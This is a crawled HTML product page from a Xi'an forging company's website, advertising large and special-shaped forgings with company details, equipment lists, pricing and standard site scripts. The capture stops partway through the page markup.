

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xahuiming.com/Product-detail-id-1088884.html
body_size: 13001
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>陕西异形锻件，陕西大型锻造厂家|大型锻件-西安汇明机械设备制造有限公司</title>
<meta name="keywords" content="陕西异形锻件,陕西锻件厂家,陕西锻件价格,陕西锻造,陕西异形锻件，陕西大型锻造厂家" />
<meta name="description" content="陕西异性锻件，陕西大型锻造厂家" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="5c6f10440f0c9b6c3ce328e851876b5f">
<meta name="domain-token" content="fea71f44d00fea8b1c7adc211a870396">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//alipic.files.mozhan.com/mozhan/20200109/4dd03fc98303bf0db124daf0d1e1703a.jpg?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
<link rel="miphtml" href="http://mip.xahuiming.com/Product-detail-id-1088884.html">
<link rel="canonical" href="http://www.xahuiming.com/Product-detail-id-1088884.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme225/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<!--顶部提示-->
<div class="Compatible_Prompt">
    <p class="overflow infontConpatible icon_attishi">很遗憾，因您的浏览器版本过低导致无法获得最佳浏览体验，推荐下载安装谷歌浏览器！<span class="closeCom infontConpatible icon_guanbi" id="closeCom"></span></p>
</div>
<!-- 顶部 -->
<div class="common_top nowrapall clearfix">
    <div class="top-box maxsize" id="top_menu">
    </div>
</div>
<!-- @ top -->

<script>
    var isIE=!!window.ActiveXObject; 
    var isIE6=isIE&&!window.XMLHttpRequest; 
    var isIE8=isIE&&!!document.documentMode; 
    var isIE7=isIE&&!isIE6&&!isIE8; 
    if (isIE && isIE6 || isIE7 || isIE8){ 
        $('.Compatible_Prompt').css('height','50px');
        $('#closeCom').on('click',function(){
            $('.Compatible_Prompt').css('height','0');
        });
    };
    function logout() {
        $.ajax({
            type: "POST",
            url: "/Public-logout.html",
            data: "url=" + window.location.href,
            dataType: "json",
            success: function(response) {
                window.location.href = window.location.href;
            }
        });
    }
    
    
</script><script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501296771.css?time=1580281920"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.pro_title .pro_wid a:after,.about .about_right a:after{background-color:#c21a29 !important}.Themefont,.Themetxthover:hover,.menu .tel:before,.message-list dl dd p i{color:#c21a29 !important}.Themeborder{border-color:#c21a29 !important}.NavBoxPublic .TriangleBtn:before{border-color:#c21a29 !important}.ThemeFbg,.contact{background-color:#323232 !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme225/icon/iconfont.eot');src: url('/Public/Images/Theme225/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme225/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme225/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme225/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-youxiang:before{content: "\e624"}.icon-address:before{content: "\e60a"}.icon-phone-alt:before{content: "\e616"}.icon-dianhua:before{content: "\e65e"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <div class="logo_name">                         <span>西安汇明机械设备制造有限公司</span>                         <a class="navbar-brand logo" title="陕西西安锻造|西安大型锻件|西安大型锻造厂|西安机械加工-西安汇明锻造 官网" href="/"><img src="//alipic.files.mozhan.com/mozhan/20181211/6a463ff186d099e47212e392db10d373.jpg"                                 alt="西安汇明机械设备制造有限公司" /></a>                     </div>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="陕西西安锻造|西安大型锻件|西安大型锻造厂|西安机械加工-西安汇明锻造 官网" href="/"><img                             src="//alipic.files.mozhan.com/mozhan/20181211/8b0fe2d873dcbcbb135f95f2e9462dac.jpg" alt="西安汇明机械设备制造有限公司" /></a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="tel iconfont icon-dianhua">                                                 <div style="display: inline-block;"><b>服务热线：</b>15353676741</div>                     </div>                 </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xahuiming.com/" >         首页         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xahuiming.com/About.html" >         公司介绍         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xahuiming.com/Product-index.html" >         产品展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xahuiming.com/Article-index.html" >         新闻动态         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xahuiming.com/Album.html" >         图库展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xahuiming.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xahuiming.com/Message.html" >         留言反馈         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.xahuiming.com/Lbs.html" >         LBS         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.xahuiming.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xahuiming.com/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xahuiming.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xahuiming.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xahuiming.com/Album.html"  >         图库展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xahuiming.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xahuiming.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.xahuiming.com/Lbs.html"  >         LBS         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="3dcurtain-horizontal"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="西安汇明锻造—我来摆平您对品质的挑剔！" href="http://www.xahuiming.com/Product-detail-id-1266232.html" target="_blank">
						</a>
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20200110/38c26535efdda28b6890556cc018ffce.jpg" alt="西安汇明锻造—我来摆平您对品质的挑剔！" />
										</li>
										<li data-transition="slotslide-vertical"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="陕西西安锻件展示" href="http://www.xahuiming.com/Product-index.html" target="_self">
						</a>
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20200113/b42e2e9fccc77b259c471e4d9858e981.jpg" alt="陕西西安锻件展示" />
										</li>
										<li data-transition="cubic"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="西安汇明锻造—技术过硬 质量保证" href="http://www.xahuiming.com/Album.html" target="_self">
						</a>
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20200113/cd4f42b223ae55016e1fa90a8bceac16.jpg" alt="西安汇明锻造—技术过硬 质量保证" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品展示</a><em>&gt;</em><a href="/Products-260041.html" class="Themefont">大型锻件</a></div>
            <!--产品详情-->
            <div class="row ">
                <link href="//mz-style.258fuwu.com/Public/Home/Default/pub.css" rel="stylesheet">
                <!--公共的产品详情-->
                <div class="product-detail clearfix">
	<div class="col-md-5" id="ProductimgBox">
		<div class="ProductimgBox">
			<ul class="clearfix">
				<li>
					<div class="thumbnail" id="clockBig">
												   							<img class="cl0" src="//alipic.files.mozhan.com/mozhan/20181213/964f3032888da03dd90874c1b925d8c7.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
																		</div>
				</li>
			</ul>
		</div>
		<div class="ProductimgSmall">
			<div class="ProductimgLeft" id="ProductimgLeft"></div>
			<div class="ProductimgRight" id="ProductimgRight"></div>
			<ul class="clearfix">
									
						<li class="cl0">

						  							<img src="//alipic.files.mozhan.com/mozhan/20181213/964f3032888da03dd90874c1b925d8c7.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
														
						<li class="cl1">

						  							<img src="//alipic.files.mozhan.com/mozhan/20181217/7d1b40c1a3277363d62b8091058da751.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
														
						<li class="cl2">

						  							<img src="//alipic.files.mozhan.com/mozhan/20181217/9b2ecf42eb84e2d01a3695f45c6b8649.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
														
						<li class="cl3">

						  							<img src="//alipic.files.mozhan.com/mozhan/20181217/5be436143b722a510915b9ed59fb37ad.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
														
						<li class="cl4">

						  							<img src="//alipic.files.mozhan.com/mozhan/20181217/c35bc9dc7bc5f004e014a5a88dbf5347.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
												</ul>
		</div>
	</div>
	<div class="col-md-7">
		<h1 class="Themefont">陕西异形锻件，陕西大型锻造厂家</h1>
		<table width="100%" border="0" cellspacing="0" cellpadding="0" class="table-01">
											<tr>
					<th>价格：</th>
					<td>
												￥
						<font class="price_num">
														15000.00
													</font>
																			/吨
											</td>
				</tr>
																					<tr>
					<th>手机（同微信）：</th>
					<td>15353676741</td>
				</tr>
								<tr>
					<th>邮箱：</th>
					<td>376664727@QQ.com</td>
				</tr>
							            																							<tr class="product-count">
					<th></th>
					<td class="row">
						<a class="input-group-addon reduce-count" href="#" onclick="return false;">-</a>
						<input type="text" class="form-control p-count" value="1" readonly>
						<a class="input-group-addon plus-count plus-count2" href="#" onclick="return false;">+</a>
					</td>
				</tr>
						<tr>
				<th></th>
				<td>
										<a title="更多信息" class="mt5 a-btn a-btn2 Themebg" href="/Feedback-index-isAdd-1.html" rel="nofollow">更多信息</a>
					                                        													<a title="立刻购买" class="mt5 a-btn a-btn2 Themebg Themebghover" target="_blank"  href="http://www.xahuiming.com/Product-detail-id-1078772.html">立刻购买</a>
											                                        				</td>
			</tr>

			<tr class="proshare">
				<th>分享：</th>
				<td>
					<div class="bdsharebuttonbox">
						<a href="#" class="bds_more" data-cmd="more"></a>
						<a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
						<a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<!--						<a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>-->
						<a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
						<a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
					</div>
					<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.258fuwu.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					<!-- JiaThis Button BEGIN -->
	<!--                    <div class="jiathis_style_24x24">
	                        <a class="jiathis_button_qzone"></a>
	                        <a class="jiathis_button_tsina"></a>
	                        <a class="jiathis_button_tqq"></a>
	                        <a class="jiathis_button_weixin"></a>
	                        <a class="jiathis_button_renren"></a>
	                        <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	                    </div>
	                    <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>-->
	                    <!-- JiaThis Button END -->
	                </td>
	            </tr>
	            

        </table>
    </div><!--col-md-7-->
    <div class="BigImg Animate" id="BigImg">
    	<div class="closeBigImg infontConpatible icon_guanbi" id="closeBigImg"></div>
    	<div class="left"></div>
    	<div class="right"></div>
    	<table class="imgBoxTable" >
    		<tr>
    			<td valign="center">
    				    				    				<img data="0" class="cl0" src="//alipic.files.mozhan.com/mozhan/20181213/964f3032888da03dd90874c1b925d8c7.jpg">
    				    				    				    				<img data="1" class="cl1" src="//alipic.files.mozhan.com/mozhan/20181217/7d1b40c1a3277363d62b8091058da751.jpg">
    				    				    				    				<img data="2" class="cl2" src="//alipic.files.mozhan.com/mozhan/20181217/9b2ecf42eb84e2d01a3695f45c6b8649.jpg">
    				    				    				    				<img data="3" class="cl3" src="//alipic.files.mozhan.com/mozhan/20181217/5be436143b722a510915b9ed59fb37ad.jpg">
    				    				    				    				<img data="4" class="cl4" src="//alipic.files.mozhan.com/mozhan/20181217/c35bc9dc7bc5f004e014a5a88dbf5347.jpg">
    				    				    			</td>
    		</tr>
    	</table>
    </div>
</div>
<span id="no_standard" style="display: none;">请选择产品规格</span>
<span id="close_bt" style="display: none;">关闭</span>
<span id="message_bt" style="display: none;">提示信息</span>
<!--上一個產品/下一個產品-->
<div class="pro_page clear">
		<div class="pro_page_fl">
		<b>上一条：</b>
		<a href="/Product-detail-id-1091560.html" class="Themetxthover overflow Themefont" title="宝鸡锻造，陕西宝鸡大型锻件生产厂家">
			宝鸡锻造，陕西宝鸡大型锻件生产厂家
		</a>
	</div>
			<div class="pro_page_fr">
		<b>下一条：</b>
		<a href="/Product-detail-id-1088882.html" class="Themetxthover overflow Themefont" title="西安汇明锻造，陕西高质量锻件供应商，非标锻件定做">
			西安汇明锻造，陕西高质量锻件供应商，非标锻件定做
		</a>
	</div>
		<div class="clearfix"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
	关键词：
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E9%99%95%E8%A5%BF%E5%BC%82%E5%BD%A2%E9%94%BB%E4%BB%B6.html">陕西异形锻件</a>&nbsp;&nbsp;
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E9%99%95%E8%A5%BF%E9%94%BB%E4%BB%B6%E5%8E%82%E5%AE%B6.html">陕西锻件厂家</a>&nbsp;&nbsp;
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E9%99%95%E8%A5%BF%E9%94%BB%E4%BB%B6%E4%BB%B7%E6%A0%BC.html">陕西锻件价格</a>&nbsp;&nbsp;
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E9%99%95%E8%A5%BF%E9%94%BB%E9%80%A0.html">陕西锻造</a>&nbsp;&nbsp;
</div>

<!--- 加入购物车和立刻购买同用这个表单-->
<form id="cartAndOrderForm" method="get" action="" >
	<input type="hidden" name="pid" id="pid" value="1088884"/>
	<!--    <input type="hidden" name="standard1" id="standard1" />
    <input type="hidden" name="standard2" id="standard2"/>
    <input type="hidden" name="standard3" id="standard3" />
-->
<input type="hidden" name="price_name" value=""/>
<input type="hidden" name="price_value" value=""/>
<input type="hidden" name="pcount" id="pcount" />
</form>
<script src="//mz-style.258fuwu.com/Public/Js/Home/shopping.js"></script>
<!--<script src="//mz-style.258fuwu.com/Public/Js/Home/js-all3.js"></script>-->

<script>
	$(function (){
		$(".more_price span").mouseover(function() {
			$(this).addClass("check-standard");
		});
		$('.more_price span').click(function (){
			$(this).addClass("checked-standard").siblings().removeClass("checked-standard");
			$('.price_num').parents('tr').show();
			$('.price_num').html($(this).attr('data-num'));
			$('.price').text($(this).attr('data-num'));
			var price = $(this).attr('data-num').replace(',','');
			var price_value = price * discount*0.1;
			$('.discountPrice').text(price_value.toFixed(2));
			$('input[name="price_name"]').attr('value',$(this).html());
			$('input[name="price_value"]').attr('value',price);
		})
		$(".more_price span").mouseout(function() {
			$(this).removeClass("check-standard");
		});


	})
//获取cookie
function getCookie(name) {
	var arr = document.cookie.split("; ");
	for (var i = 0, len = arr.length; i < len; i++) {
		var item = arr[i].split("=");
		if (item[0] == name) {
			return item[1];
		}
	}
	return "";
}
var id = getCookie('id');
var uid = getCookie('uid');
var productId = $('#pid').val();

var discount = 10;

//异步加载价格
$(document).ready(function () {
	window.onload = function () {
		$.ajax({
			type: 'POST',
			url: 'Product-getDiscount',
			data: { uid: uid , id: id , productId: productId },
			success: function (response) {
				if(response.discount !=10){
					discount = response.discount;
					$('.price').html(response.price);
					$('input[name="price_value"]').val(response.price);
					$('.discountPrice').html(response.discountPrice);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}
					if(response.discountPrice){
						$('#memberPrice').attr("style","");
					}else{
						$('#memberPrice').attr("style","display:none;");
					}
				}else{
					$('.price1').html(response.price);
					$('input[name="price_value"]').val(response.price);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}

					$('#del_line').remove();
				}

				var more_price_object = $('.more_price');
				if(more_price_object.length!=0){
					more_price_object.find('span.is-more-price:first').click();
				}
			}
		})
	};
})
</script>


                <!--公共产品详情结束-->
                <div class="productBox maxsize">   
                                        <h4 class="title01 Themebg ThemeFborder">
                        <span class="Custom_AuxiliaryBg">摘要</span>
                    </h4>
                    <div class="fieldset-style">
                        <div class="div1">
                            <dl>
                                <dd><pre>陕西异性锻件，陕西大型锻造厂家</pre></dd>
                            </dl>
                        </div>
                    </div>
                                        <h4 class="title01 mt15 Themebg ThemeFborder">
                        <span class="Custom_AuxiliaryBg">产品介绍</span>
                    </h4>
                    <div class="fieldset-style">
                        <div class="div1">
                            <dl>
                                <dd><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; box-sizing: content-box;"><span style="font-family: arial, helvetica, sans-serif; box-sizing: content-box; font-weight: normal;"><a href="/Product-detail-id-1084929.html" title="西安汇明机械"><strong>西安汇明机械</strong></a>设备制造有限公司</span><span style="font-family: arial, helvetica, sans-serif; box-sizing: content-box;">系</span><span style="font-family: arial, helvetica, sans-serif; font-weight: 700; box-sizing: content-box;">西安铸锻协会</span><span style="font-family: arial, helvetica, sans-serif; box-sizing: content-box;">会员单位。我公司从事</span>锻压各种设备配件及配套的机械加工。</span></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 37px;"><span style="box-sizing: content-box; font-family: arial, helvetica, sans-serif; font-size: 16px;">我公司注册资金300万元，属于一般纳税人，年营业额6000万元，上缴税款近100万元，拥有管理人员8人，高工1人，技术员6人，一线操作工人28人，均为25-40岁经验丰富的熟练锻工。</span></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center;"><span style="box-sizing: content-box; font-family: arial, helvetica, sans-serif; font-size: 16px;"><img src="http://alipic.files.mozhan.com/ueditor/image/20181224/1545664357838557.jpg" title="1545664357838557.jpg" alt="陕西异形锻件" style="box-sizing: content-box; border: 0px; vertical-align: middle; max-width: ;"/></span></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 37px;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><span style="font-size: 16px; box-sizing: content-box;"><span style="font-size: 16px; box-sizing: content-box;">我公司主要设备有</span><span style="font-size: 16px; box-sizing: content-box;">10T</span>模锻锤<span style="font-size: 16px; box-sizing: content-box;">，</span><span style="font-size: 16px; box-sizing: content-box;">5T</span><span style="font-size: 16px; box-sizing: content-box;">模锻锤，</span><span style="font-size: 16px; box-sizing: content-box;">2000</span><span style="font-size: 16px; box-sizing: content-box;">吨压力机，</span><span style="font-size: 16px; box-sizing: content-box;">3T</span><span style="font-size: 16px; box-sizing: content-box;">电液锤，</span><span style="font-size: 16px; box-sizing: content-box;">1</span><span style="font-size: 16px; box-sizing: content-box;">吨至</span><span style="font-size: 16px; box-sizing: content-box;">560</span><span style="font-size: 16px; box-sizing: content-box;">公斤空气锤多台，</span><span style="font-size: 16px; box-sizing: content-box;">800</span><span style="font-size: 16px; box-sizing: content-box;">扩孔机</span><span style="font-size: 16px; box-sizing: content-box;">1</span><span style="font-size: 16px; box-sizing: content-box;">台，加工设备二十余台。生产出的<a href="/Product-detail-id-1298647.html" title="模锻件"><strong>模锻件</strong></a>，</span>自由锻<a href="/Product-detail-id-1298647.html" title="锻件"><strong>锻件</strong></a></span><span style="font-size: 16px; box-sizing: content-box;">发往全国各地，并有部分出口。公司生产的</span><span style="font-size: 16px; box-sizing: content-box;">对焊法兰</span><span style="font-size: 16px; box-sizing: content-box;">、</span><span style="font-size: 16px; box-sizing: content-box;">平焊法兰</span><span style="font-size: 16px; box-sizing: content-box;">等</span><span style="font-size: 16px; box-sizing: content-box;">国标法兰</span><span style="font-size: 16px; box-sizing: content-box;">产品得到业内广泛认可。</span></span></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 37px;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><span style="font-size: 16px; box-sizing: content-box;"><span style="font-size: 16px; box-sizing: content-box;">多年来坚持质量为先、用户至上<span style="font-size: 16px; color: rgb(255, 51, 51);"></span>的宗旨。热诚服务于社会，服务于广大企业，在公司全体员工的共同努力下，在广大用户的热诚支持下，我公司可生产近百个品种，每年可向用户提供9000吨锻件。并先后为国内企业提供</span>锻件，并为航天、航空、船舶、矿山、机械、石化、兵工、冶金、电力、汽车等行业的生产厂家提供的</span><span style="font-size: 16px; font-weight: 700; box-sizing: content-box; color: windowtext;">模锻件</span><span style="font-size: 16px; box-sizing: content-box;">等产品，同时，也提供了的配套服务。我公司运用过硬的生产工艺，严格的管理制度，灵活的经营方略，以产品质优、交货迅速、价格合理、服务创新的原则诚请新老用户惠顾。我公司已通过ISO19001：2000质量管理体系认证，全体员工在管理层的领导下协调一致，持续改进，不断提高，为实现公司的质量目标和宗旨而奋斗努力。</span></span></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 37px;"><span style="box-sizing: content-box; font-size: 16px; font-family: arial, helvetica, sans-serif;">&nbsp;</span></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255); text-align: center;"><img src="http://alipic.files.mozhan.com/ueditor/image/20181224/1545664387729807.jpg" title="1545664387729807.jpg" alt="陕西异形锻件" style="box-sizing: content-box; border: 0px; vertical-align: middle; max-width: ;"/></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255); text-indent: 37px;"><span style="box-sizing: content-box; font-size: 18px; font-family: arial, helvetica, sans-serif;"><br style="box-sizing: content-box;"/></span></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="box-sizing: content-box; font-size: 16px; font-family: arial, helvetica, sans-serif;">联系电话：</span></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="box-sizing: content-box; font-size: 16px; font-family: arial, helvetica, sans-serif;"><span style="font-family: arial, helvetica, sans-serif; box-sizing: content-box; font-size: 19px;">15353676741&nbsp;</span><span style="box-sizing: content-box; font-size: 19px; font-family: 宋体;">周经理</span></span></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><span style="box-sizing: content-box; font-family: 宋体; font-size: 18px;">相关词条：</span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; box-sizing: content-box;"><a href="/Product-detail-id-1202008.html" title="西安锻造厂家"><strong>西安锻造厂家</strong></a></span><span style="font-family: arial, helvetica, sans-serif; box-sizing: content-box; font-size: 18px;">|</span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; box-sizing: content-box;"><a href="/" title="西安锻造"><strong>西安锻造</strong></a></span><span style="font-family: arial, helvetica, sans-serif; box-sizing: content-box; font-size: 18px;">|</span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; box-sizing: content-box;"><a href="/Product-detail-id-1074176.html" title="西安锻件"><strong>西安锻件</strong></a></span><span style="font-family: arial, helvetica, sans-serif; box-sizing: content-box; font-size: 18px;">|</span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; box-sizing: content-box;"><a href="/Product-detail-id-1088882.html" title="陕西锻造"><strong>陕西锻造</strong></a></span><span style="font-family: arial, helvetica, sans-serif; box-sizing: content-box; font-size: 18px;">|</span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; box-sizing: content-box;"><a href="/Product-detail-id-1088882.html" title="陕西锻件"><strong>陕西锻件</strong></a></span><span style="font-family: arial, helvetica, sans-serif; box-sizing: content-box; font-size: 18px;">|</span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; box-sizing: content-box;"><a href="/Product-detail-id-1171560.html" title="陕西西安锻件"><strong>陕西西安锻件</strong></a></span><span style="font-family: arial, helvetica, sans-serif; box-sizing: content-box; font-size: 18px;">|</span><span style="box-sizing: content-box; font-family: 宋体; font-size: 18px; text-decoration-line: underline;">陕西<a href="/Product-detail-id-1351993.html" title="西安模锻件"><strong>西安模锻件</strong></a></span></span></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="box-sizing: content-box; font-size: 16px; font-family: arial, helvetica, sans-serif;"><br style="box-sizing: content-box;"/></span></p><p style="box-sizing: content-box; font-family: 微软雅黑; color: rgb(102, 102, 102); font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255);"><span style="box-sizing: content-box; font-size: 16px; font-family: arial, helvetica, sans-serif;">相关链接地址：http://www.xahuiming.com/Product-detail-id-1078772.html<span style="box-sizing: content-box; font-size: 19px; font-family: 宋体;"></span><span style="font-family: arial, helvetica, sans-serif; box-sizing: content-box; font-size: 19px;"></span></span></p><p class="altType" 